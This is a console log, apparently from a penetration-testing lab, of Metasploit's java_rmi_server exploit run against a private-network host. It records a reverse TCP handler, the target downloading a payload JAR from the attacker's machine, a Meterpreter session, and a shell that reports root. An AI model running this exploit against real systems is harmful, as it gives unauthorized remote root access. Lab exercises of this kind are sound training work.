 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.133.130
rhosts => 192.168.133.130
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.133.131:4444
[*] 192.168.133.130:1099 - Using URL: http://192.168.133.131:8080/ZdRSjI0
[*] 192.168.133.130:1099 - Server started.
[*] 192.168.133.130:1099 - Sending RMI Header...
[*] 192.168.133.130:1099 - Sending RMI Call...
[*] 192.168.133.130:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.133.130
[*] Meterpreter session 1 opened (192.168.133.131:4444 -> 192.168.133.130:59962) at 2024-0
7-04 21:43:48 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root